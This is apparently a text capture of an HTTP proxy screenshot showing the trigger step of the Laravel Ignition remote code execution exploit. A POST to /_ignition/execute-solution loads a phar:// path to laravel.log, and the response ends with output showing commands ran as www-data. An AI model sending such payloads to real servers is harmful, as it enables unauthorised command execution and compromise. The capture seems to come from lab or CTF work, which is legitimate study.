 Request
Pretty Raw \n Actions
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 118.193.36.37:35835
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 207
10
11 {
12 "solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
13 "parameters":{
14 "variableName":"username",
15 "viewFile":"phar://../storage/logs/laravel.log/test.txt"
16 }
17 }
18
19
Response
Pretty Raw Render \n Actions
174 #9 /var/www/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php(167): Facade\I
175 #10 /var/www/vendor/facade/ignition/src/Http/Middleware/IgnitionEnabled.php(23): Illumin
176 #11 /var/www/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php(167): Facade\
177 #12 /var/www/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php(103): Illumin
178 #13 /var/www/vendor/laravel/framework/src/Illuminate/Routing/Router.php(697): Illuminate
179 #14 /var/www/vendor/laravel/framework/src/Illuminate/Routing/Router.php(672): Illuminate
180 #15 /var/www/vendor/laravel/framework/src/Illuminate/Routing/Router.php(636): Illuminate
181 #16 /var/www/vendor/laravel/framework/src/Illuminate/Routing/Router.php(625): Illuminate
182 #17 /var/www/vendor/laravel/framework/src/Illuminate/Foundation/Http/Kernel.php(166): Il
183 #18 /var/www/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php(128): Illumin
184 #19 /var/www/vendor/laravel/framework/src/Illuminate/Foundation/Http/Middleware/Transfor
185 #20 /var/www/vendor/laravel/framework/src/Illuminate/Foundation/Http/Middleware/ConvertE
186 #21 /var/www/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php(167): Illumin
187 #22 /var/www/vendor/laravel/framework/src/Illuminate/Foundation/Http/Middleware/Transfor
188 #23 /var/www/vendor/laravel/framework/src/Illuminate/Foundation/Http/Middleware/TrimStri
189 #24 /var/www/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php(167): Illumin
190 #25 /var/www/vendor/laravel/framework/src/Illuminate/Foundation/Http/Middleware/Validate
191 #26 /var/www/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php(167): Illumin
192 #27 /var/www/vendor/laravel/framework/src/Illuminate/Foundation/Http/Middleware/PreventR
193 #28 /var/www/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php(167): Illumin
194 #29 /var/www/vendor/fruitcake/laravel-cors/src/HandleCors.php(38): Illuminate\Pipeline\P
195 #30 /var/www/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php(167): Fruitca
196 #31 /var/www/vendor/fideloper/proxy/src/TrustProxies.php(57): Illuminate\Pipeline\Pipeli
197 #32 /var/www/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php(167): Fidelop
198 #33 /var/www/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php(103): Illumin
199 #34 /var/www/vendor/laravel/framework/src/Illuminate/Foundation/Http/Kernel.php(141): Il
200 #35 /var/www/vendor/laravel/framework/src/Illuminate/Foundation/Http/Kernel.php(110): Il
201 #36 /var/www/html/index.php(52): Illuminate\Foundation\Http\Kernel-&gt;handle(Object(Ill
202 #37 {main}
203 -->
204 </body>
205 </html>
206 b2fcb9c8
207 uid=33(www-data) gid=33(www-data) groups=33(www-data)
208 b2fcb9c8
209